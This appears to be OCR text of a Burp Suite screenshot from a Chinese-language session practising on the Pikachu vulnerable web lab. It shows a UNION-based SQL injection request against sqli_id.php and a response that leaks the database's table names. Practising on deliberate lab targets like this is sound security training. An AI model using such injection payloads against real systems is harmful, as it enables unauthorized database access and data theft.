 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://47.97.37.19:8000 ?
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=0 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='pikachu' #&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom"
title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,1 <br />your email is: httpinfo,member,message,users,xssblind</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > 输入搜索字词 没有比赛
完成 34,384字节 | 42毫秒